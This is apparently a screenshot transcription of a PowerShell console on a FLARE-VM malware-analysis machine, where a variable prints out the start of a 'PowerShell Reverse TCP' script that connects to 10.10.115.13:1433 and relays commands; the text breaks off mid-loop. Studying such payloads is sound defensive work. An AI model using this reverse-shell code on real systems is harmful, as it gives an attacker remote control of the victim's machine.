 FLARE-VM 06/18/2024 00:57:43
PS C:\Users\Bob\Documents > Write-Host $my_var
########################################################################";
#                                                                      #";
#                        PowerShell Reverse TCP v3.5                   #";
#                                          by Ivan Sincek              #";
#                                                                      #";
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #";
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #";
#                                                                      #";
#########################################################################";
$client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
        $client = New-Object Net.Sockets.TcpClient($ip, $port);
        $stream = $client.GetStream();
        $buffer = New-Object Byte[] 1024;
        $encoding = New-Object Text.AsciiEncoding;
        $writer = New-Object IO.StreamWriter($stream);
        $writer.AutoFlush = $true;
        $bytes = 0;
        do {
                $writer.Write("PS>");
                do {
                        $bytes = $stream.Read($buffer, 0, $buffer.Length);
                        if ($bytes -gt 0) {
                                $data = $data + $encoding.GetString($buffer, 0, $bytes);
                        }
                } while ($stream.DataAvailable);
                if ($bytes -gt 0) {
                        $data = $data.Trim();
                        if ($data.Length -gt 0) {
                                try {